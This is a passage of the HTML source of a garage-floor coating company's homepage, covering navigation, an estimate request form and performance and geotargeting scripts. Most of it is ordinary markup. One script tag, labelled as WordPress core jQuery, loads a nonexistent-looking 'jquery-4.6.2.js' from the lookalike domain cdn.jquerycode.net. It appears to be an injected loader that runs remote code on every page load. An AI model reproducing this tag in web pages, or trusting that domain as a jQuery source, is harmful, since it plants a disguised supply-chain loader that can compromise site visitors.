<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
</ul>                        
                    </div>
                
                                
                                
                </div>
                
                                
                                
                    <div class="row">
                        <div class="col-lg-12">
                            <a class="footer-cta rel d-block dark to-animate fade fadeInRight" href="https://www.guardiangarage.com/get-a-quote/" >
                                <div class="text-wrap zindex-5 d-flex flex-column flex-xl-row justify-content-xl-between align-items-center">
                                    <div class="offer-text h3 dark-white light-white text-center text-xl-left">Schedule Your Free Estimate</div>
                                    <div class="btn btn-primary">Get an Estimate</div>
                                </div>
                                <div class="bg-image space-fill bg-full lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp"></div>
                            </a>
                        </div>
                    </div>
                    
                                
                                
                <div class="copyright text-center text-xl-left dark-white">
                    <p>&copy; 2026 Guardian Garage Floors | All rights reserved.</p>
                </div>
                    
            </div>  
        </div>
    </div>
    
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>

<div  class="section-sticky-nav sticky-2 d-none d-xl-block">
			
		
<header  class="section-nav-main d-block dark_bg-primary light_bg-white light">
        <div class="container-fluid no-gutters">
        <div class="row justify-content-center">
            <div class="col-10">
                <div class="row">
                    <div class="col-3 col-lg-2">
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
                    <div class="col">
                        <div class="row flex-nowrap">
                            <div class="col offer-col d-flex justify-content-center align-items-center">
                                                                                                <div class="offer-text h6 dark-white">Schedule Your Free Estimate</div>
                                                                                            </div>
                                                        <div class="col d-flex justify-content-end align-items-center phone-burger-col phone-group">
                                                                <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                                                <a class="hamburger-wrapper dark-accent light-accent light-primary ml-4 circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado"><b></b><b></b><b></b></div>
                                </a>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="stickyform-wrapper">
                <div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2276"><form id="wpforms-form-2276" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2276" method="post" enctype="multipart/form-data" action="/" data-token="f5f03f5e514ee268ed961639aa637767" data-token-time="1769837110"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2276-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2276-field_1-error" required></div><div id="wpforms-2276-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2276-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2276-field_2-error" required></div><div id="wpforms-2276-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2276-field_4" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2276-field_4-error" required></div><div id="wpforms-2276-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_6" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2276-field_6-error" required></div><div id="wpforms-2276-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2276-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2276-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2276-field_8" name="wpforms[fields][8]"></div>		<div id="wpforms-2276-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2276-field_3" >&amp; Select Location</label>
			<input type="text" id="wpforms-2276-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2276-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2276-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2276-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2276-field_11" aria-errormessage="wpforms-2276-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2276"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/"><input type="hidden" name="page_id" value="15"><input type="hidden" name="wpforms[post_id]" value="15"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2276" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                </div>
            </div>
        </div>
    </div>
</header>	
	</div>



    <div  class="section-app-nav section-app-nav-1 d-xl-none dark">
        <ul class="light-bg-white">
        
                    
                            
                <li class="">
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="quote-app-item" ><i class="fas fa-calendar-check "></i>Get an Estimate</a>
                </li>
            
                            
                <li class="">
                                        <a href="tel:7277324923" class="phone-app-item" ><i class="fas fa-phone fa-flip-horizontal "></i>Call Now</a>
                </li>
            
                            
                <li class="">
                                        <a href="#mmenu" class="hamburger-wrapper menu-app-item" ><i class="fas fa-bars "></i>Menu</a>
                </li>
            
                        
            
        </ul>
        
                
        <div  class="gradient-overlay primary-to-secondary-full"></div>    </div>
    
	
</div><!-- #page -->

<div  id="mmenu">   
	<ul id="mobile-menu"><li class="menu-item"><a href="https://www.guardiangarage.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/">Bathroom Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>    
    <div  class="mmenu-buttons-custom"><div  class="button-group flex-row"><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary col-5 outline" >Get a Free Estimate</a></div></div>
    
</div>

<script>
    var settings = {
        company: {
            name: 'Guardian Garage Floors',
        },
        themeDir: 'https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries'
    };
	var dev = false;
    
    // Fist hero image is only one that loads and uses <picture> element
    // Convert <picture> element to regular background image once rendered final src
    var loadPictureHasRun = false;
    function loadPictureAsBg( el ) {
        loadPictureHasRun = true;
        var renderedSrc = el[0].currentSrc;
        el.parent().parent().find('.slide-bg').addClass('loaded').css('background-image', 'url(' + renderedSrc + ')');
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').load(function() {
            loadPictureAsBg($(this));
        });
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').each(function() {
            if( $(this).prop('complete') ) {
                loadPictureAsBg($(this));
            }
        });
    }
</script>

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/socius-theme-proseries-child/*","/wp-content/themes/socius-theme-proseries/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Geotargeting GeoLocation START -->
			<div  class="geotloc_overlay_box" style="display: none;">
				<div  class="geotloc_overlay_container">
					<div  class="geotloc_overlay_remove"></div>
					<div  class="geotloc_overlay_text">
						<p>Please share your location to continue.</p>
						<p class="geotloc_overlay_help">Check our <a href="https://geotargetingwp.com/docs/geotargetingwp/how-to-share-location" rel="noreferrer noopener nofollow">help guide</a> for more info.</p>
					</div>
					<div  class="geotloc_overlay_img">
						<img width="223" height="194" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/images/give_consent.png" alt="share your location"/>
					</div>
				</div>
			</div>
			<!-- Geotargeting GeoLocation END --><script type="text/javascript" id="geot-js-js-extra">
/* <![CDATA[ */
var geot = {"ajax_url":"https://www.guardiangarage.com/wp-admin/admin-ajax.php","ajax":"1","pid":"15","is_archive":"","is_search":"","is_singular":"1","is_front_page":"1","is_category":"","is_page":"1","is_single":"","disable_remove_on_singular":"","is_builder":"","has_geo_posts":"","dropdown_search":"","dropdown_redirect":"","elementor_popup":"1","hide_class":"","hide_override_class":"","remove_class":"","remove_override_class":"","disable_console":"","geoloc_enable":"by_html5","geoloc_force":"","geoloc_fail":"Geolocation is not supported by this browser","geot_cookies_duration":"999"};
//# sourceURL=geot-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/geotarget-public.js" id="geot-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/min/selectize.min.js" id="geot-slick-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guardiangarage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/vendor.min.js" id="vendor-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/main.min.js" id="theme-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.guardiangarage.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again 